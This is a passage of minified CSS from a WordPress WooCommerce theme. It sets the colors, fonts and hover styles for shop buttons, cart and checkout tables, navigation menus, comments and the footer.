#1a1861;}.woocommerce .widget_price_filter .price_slider_amount .button {color: #1a1861;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background-color: #303030;border-color: #303030;color: #1a1861;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button {background-color: #303030;color: #ffffff;}.woocommerce a.button.alt {color: #303030;}.woocommerce a.button.alt.wc-forward {color: #ffffff;}.woocommerce a.button.product_type_variable {color: #1a1861;}.woocommerce a.button.product_type_variable:after {color: #595959;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover {background-color: #1a1861;color: #ffffff;}.woocommerce a.button.tm-woowishlist-page-button {color: #303030;}.woocommerce a.button.tm-woowishlist-page-button:hover {color: #1a1861;}.woocommerce a.button.alt:hover {color: #1a1861;}.woocommerce a.button.alt.wc-forward:hover {color: #ffffff;}.woocommerce a.button.product_type_variable:hover:after {color: #1a1861;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-cart table.cart input.header-btn:disabled {background-color: rgb(23,23,23);color: #1a1861;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #1a1861;}.woocommerce span.onsale {background-color: #ff596d;}.woocommerce span.featured {background-color: #ffc045;}.woocommerce span.new {background-color: #000000;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {color: #1a1861;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled,.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {color: #303030;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title {font-style: normal;font-weight: 300;font-size: 22px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #303030;}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label,.woocommerce.single-product #content div.product .product_meta a {color: #595959;}.woocommerce.single-product #content div.product .product_meta a:hover {color: #1a1861;}.woocommerce table.shop_attributes th {color: #303030;}/* * Woo-elements * SmartBox widget */.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Muli, sans-serif;font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.75;letter-spacing: 0em;}.rd-material-tab.rd-material-tab-active a,.tm_custom_menu_widget .menu li a,.tm-products-smart-box-widget__rd-material-tabs .product h3:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {color: #303030;}.tm_custom_menu_widget .menu li a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {color: #1a1861;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #595959;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount {font-size: 12px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Muli, sans-serif;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: rgb(156,156,156);}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #1a1861;}.woocommerce a.remove {color: rgb(156,156,156) !important;}.woocommerce a.remove:hover {color: #1a1861 !important;}.woocommerce table.shop_table thead tr,.woocommerce table.shop_table tbody tr.cart_item:nth-child(even),.woocommerce table.shop_table tbody tr.order_item:nth-child(even) {background-color: #ffffff;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: #ffffff;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;text-align: left;color: #595959;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity,.woocommerce table.shop_table tbody tr td.product-name a:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {color: #1a1861;}.woocommerce table.shop_table thead th,.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td,table.order_details tfoot tr,.woocommerce .order_details li strong,.woocommerce table.shop_table tbody tr td.product-name a,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover {color: #303030;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute {border-color: #0072b7;background-color: #0072b7;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info>a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label {color: #595959;}.woocommerce-checkout .woocommerce-info>a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover,.woocommerce form .form-row .required {color: #1a1861;}.woocommerce form.checkout_coupon .form-row-last .button {background-color: #1a1861;}.woocommerce form.checkout_coupon .form-row-last .button:hover {background-color: #303030;}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment {background-color: #ffffff;}.woocommerce form label,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {color: #1a1861;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #ffffff;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: #ffffff;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Raleway, sans-serif;font-style: normal;font-weight: 700;font-size: 10px;line-height: 1.5;letter-spacing: 0.24em;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 12px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #1a1861;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #303030;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;text-align: inherit;color: #303030;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title {color: #303030;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #1a1861;}.woocommerce .loader:before,.woocommerce .blockUI.blockOverlay:before,.woocommerce .blockUI.blockOverlay:before {border-top-color: #303030;border-right-color: #303030;}.woocommerce .products .product span.onsale,.woocommerce span.featured,.woocommerce span.new,.woocommerce span.onsale {color: #ffffff;}.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:hover,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:hover,.woocommerce.single-product div.product form.cart div.quantity .tm-qty-minus:hover,.woocommerce.single-product div.product form.cart div.quantity .tm-qty-plus:hover {color: #303030;}.woocommerce a.button.product_type_variable,.woocommerce a.button.product_type_variable::after {background: #1a1861;color: #ffffff;}.woocommerce a.button.product_type_variable:hover {background: #303030;}.woocommerce a.button.product_type_variable:hover::after {color: #ffffff;background: #303030;}.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {color: #595959;}.products .product-category .title_count_block h3,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3 {font-style: normal;font-weight: 700;font-size: 11px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;text-align: inherit;color: #303030;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-wrapper .btn-default {background: #303030;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-wrapper .btn-default:hover {background: #1a1861;}.search-form.woocommerce-product-search button[type=submit] .nc-icon-mini {color: #ffffff;}.tm_pb_widget_area .woocommerce.widget_products .widget-title {font-style: normal;font-size: 20px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #303030;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover{border-color: #303030;}.woocommerce.widget_shopping_cart ul.cart_list > li .quantity {color: #1a1861;}.woocommerce.single-product div.product h1.product_title,.woocommerce .single-product div.product h1.product_title{font-style: normal;font-weight: 300;font-size: 22px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #303030;}.invert .woocommerce-mini-cart__empty-message {color: #0072b7;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.15em;color: #303030;}blockquote:before {color: #1a1861;}blockquote cite {font-weight: 400;font-size: 14px;line-height: 1.75;font-family: Muli, sans-serif;letter-spacing: 0em;color: #595959;}code {background-color: #1a1861;border-color: #1a1861;font-family: Muli, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;}/*List*/.entry-content ol >li:before,.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #595959;}/* Page preloader */.page-preloader {border-top-color: #303030;border-right-color: #303030;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}.stuckMenu.isStuck {background-color: #ffffff;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1200px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 600;font-size: 23px;font-family: 'Libre Franklin', sans-serif;}.site-logo__link,.site-logo__link:hover {color: #1a1861;}/* ##Top Panel */.top-panel {background-color: #000000;}.invert .site-header-cart .cart-contents i {color: #1a1861;}.site-header-cart .cart-contents i {color: #303030;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #999999;}.invert.mobile-panel .site-header-cart .cart-contents:hover i {color: #ffffff;}.invert.top-panel a {color: #ffffff;}.invert.top-panel a:hover {color: #1a1861;}/*Contact block*/.site-header .contact-block__label {color: #1a1861;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #303030;}.invert .contact-block__icon {color: #1a1861;}.site-header .transparent .site-header-cart__wrapper:hover .cart-contents i {color: #1a1861;}.site-header .transparent.invert .site-header-cart__wrapper:hover .cart-contents i {color: #ffffff;}/* #Fields */.invert select option {color: #595959;}/* #Search Form */.search-form__field {color: #595959;}.search-form__input-wrap i,.search-form__toggle,.search-form__close,.header-container .search-form__submit,.mobile-panel .search-form__submit {color: #595959;}.invert .search-form__toggle,.invert .search-form__close,.invert .header-container .search-form__submit {color: #ffffff;}.invert .search-form__toggle:hover,.invert .header-container .search-form__submit:hover {color: #1a1861;}.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover,.search-form__toggle:hover,.search-form__close:hover {color: #303030;}.invert .search-form__field {color: #ffffff; }.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.invert .search-form__field::-moz-placeholder { color: #ffffff; }.invert .search-form__field:-moz-placeholder { color: #ffffff; }.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(153,153,153);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {background-color: #303030;border-color: #303030;}.comment-form .submit,.comment-form .submit:hover {color: #ffffff;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {background-color: #1a1861;border-color: #1a1861;}.post-password-form label + input:hover {color: #ffffff;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #1a1861;}.search-form__submit.btn-primary {border-color: #1a1861;background: transparent;color: #303030;font-weight: 700;}.invert .search-form__submit.btn-primary {color: #ffffff;}.search-form__submit.btn-primary:hover {border-color: #303030;background: #303030;color: #ffffff;}/* #Input Placeholders */::-webkit-input-placeholder { color: #595959; }::-moz-placeholder{ color: #595959; }:-moz-placeholder{ color: #595959; }:-ms-input-placeholder{ color: #595959; }.invert ::-webkit-input-placeholder { color: #ffffff; }.invert ::-moz-placeholder{ color: #ffffff; }.invert :-moz-placeholder{ color: #ffffff; }.invert :-ms-input-placeholder{ color: #ffffff; }/* #Main Menu */#main-menu > .menu-item > a,#footer-navigation .menu-item > a,.tm-mega-menu-sub .sub-column-title > a,.tm-mega-menu-sub .mega-block-title {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}@media (max-width: 768px) {.main-navigation a {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}}.main-navigation .menu > li > a,.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #595959;}nav.main-navigation .sub-menu .menu-item {font-family: Hind, sans-serif;font-weight: 300;font-size: 12px;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #1a1861;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a {color: #1a1861;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(247,247,247);}.main-navigation ul ul a {color: #595959;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #1a1861;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #595959;}.invert .menu-item__desc {color: #ffffff;}.menu-toggle[aria-controls="main-menu"],.main-navigation .menu li .sub-menu-toggle,.main-navigation-buttons .navigation-button{color: #1a1861;}.main-navigation-buttons .navigation-button:hover {color: #303030;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #595959;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #1a1861;}/* #Footer Menu */.footer-menu__items li a {color: #999999;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #303030;}.invert .footer-menu__items li a {color: #ffffff;}.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #1a1861;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #999999;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #303030;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #999999;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #303030;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {line-height: 1.75;}@media (min-width: 768px) {nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.4;font-family: Raleway, sans-serif;letter-spacing: 0.15em;}}nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a:before,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:before,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a:before,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a:before {background-color: #303030;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a:hover,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:hover,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a:hover,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a:hover,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a,nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a{color: #595959;}.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a:hover,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:hover,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a:hover,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a:hover,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a {color: #ffffff;}.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a:before,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:before,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a:before,.invert nav.main-navigation > .tm-mega-menu .tm-mega-menu-top-item > a:before {background-color: #ffffff;}nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a,nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a {color: #303030;}.invert nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item > a {color: #303030;}nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children.current-menu-item > a:hover,nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:hover,nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.tm-mega-menu-has-children > a:hover,nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item > a:hover,.invert nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item.current-menu-item > a:hover,.invert nav.main-navigation.mobile-menu > .tm-mega-menu .tm-mega-menu-top-item > a:hover {color: #1a1861;}/* #Entry Meta */.sticky__label {background-color: #303030;margin-top: calc(((18px * 1.4) - 30px) / 2);}.entry-meta,.post-meta,.post-date {font-style: normal;font-weight: 400;font-size: 11px;line-height: 2;font-family: Montserrat, sans-serif;letter-spacing: 0.07em;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 14px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #1a1861;}.invert.invert_primary .entry-meta a:hover {color: #999999;}.single-modern-header .posted-by {font-weight: 300;font-size: 15px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.single-modern-header.invert .posted-by {color: #ffffff;}.single-modern-header.invert .posted-by a {color: #1a1861;}.single-modern-header.invert .posted-by a:hover {color: #ffffff;}.single-modern-header .entry-title {font-size: 18px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 21px; }.single-modern-header .entry-title { font-size: 21px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 22px; }.single-modern-header .entry-title { font-size: 35px; }}.post__cats {display: block;font-style: normal;font-weight: 300;font-family: Hind, sans-serif;}.posted-by,.posted-by a,.post__date-link,.post__comments-link {color: #595959;}.invert .posted-by {color: #595959;}.projects-list .posted-by,.projects-list .posted-by a,.projects-list .post__date-link,.projects-list .post__comments-link {color: #999999;}.posted-by:before {color: #303030;}.invert .posted-by:before {color: #1a1861;}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a,.single-modern-header:not(.invert) .post__date-link,.single-modern-header:not(.invert) .post__comments-link {color: #999999}.posted-by a:hover,.single-modern-header .posted-by a:hover,.post__date-link:hover,.post__comments-link:hover {color: #999999;}.entry-meta i {color: rgb(153,153,153);}.invert .entry-meta i {color: #ffffff;}/* #Post Format */.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.single-modern-header {background-color: rgb(217,217,217);}.format-link .post-featured-content {background-color: #303030;}.post-featured-content.post-quote:hover .post-format-quote {color: #303030;}/* #Author Bio */.post-author__title a{color: #999999;}.post-author__title a:hover {color: #303030;}.post-author-bio .post-author__content {font-size: 11px;}/* #Comments */.comment-content-wrap {background-color: rgba(26,24,97,0.1);}.comment-content-wrap:before {border-color: transparent rgba(26,24,97,0.1) transparent transparent;}.comment .comment-date {font-style: normal;font-size: 11px;}.comment .comment-date__link,.comment-body .reply a {color: rgb(102,102,102);}.comment .comment-date__link:hover,.comment-body .reply a:hover {color: #303030;}.comment .comment-content p {font-size: 11px;}.comment-reply-link,#cancel-comment-reply-link {font-size: 11px;}.comment-reply-link {font-style: normal;}#cancel-comment-reply-link {color: #303030;}#cancel-comment-reply-link:hover {color: #999999;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(26,24,97,0.15);}.invert .swiper-pagination-bullet {background-color: rgba(255,255,255,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #1a1861;}.invert .swiper-pagination-bullet-active,.invert .swiper-pagination-bullet:hover{background-color: #ffffff;}.swiper-button-next,.swiper-button-prev {background-color: #303030;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{background-color: #1a1861;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #303030;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: rgb(77,75,148);border-color: rgb(77,75,148);}.mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {background-color: #1a1861;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #595959;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.5;font-family: Raleway, sans-serif;letter-spacing: 0.24em;color: #303030;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.page-numbers {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;border-color: #303030;}.page-numbers {color: #595959;}a.page-numbers:hover,.page-numbers.current{color: #999999;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 500;font-size: 21px;line-height: 1.625;font-family: Dosis, sans-serif;letter-spacing: 0em;}.breadcrumbs__item-target {color: #999999;}/* #Footer */.site-footer {background-color: #f2f2f2;}.site-footer .site-info a {color: #303030;}.site-footer .site-info a:hover {color: #0072b7;}.footer-area-wrap {background-color: #212121;}/* #ToTop button */#toTop {background-color: #303030;}#toTop:hover {background-color: #0072b7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(153,153,153);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #1a1861;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(153,153,153);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #1a1861;}/* #Button Appearance Styles (regular scheme) */.link {color: #999999;}.link:hover {color: #303030;}.invert .link {color: #1a1861;}.link:hover{color: #595959;}.invert .link:hover {color: #ffffff;}.btn,.btn-defaul,.btn-primary,.cta-form_submit,.cta-button,.btn-secondary {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.857;font-family: Hind, sans-serif;letter-spacing: 0.2em;}.btn-secondary {background-color: #1a1861;border-color: #1a1861;}.btn-secondary:hover {background-color: #303030;border-color: #303030;}.btn-secondary:active {box-shadow: 0 0 10px #303030;}/*.error-404 .btn-secondary:hover {*//*color: #1a1861;*//*border-color: #1a1861;*//*}*//*.error-404 .btn.btn-primary {*//*background-color: 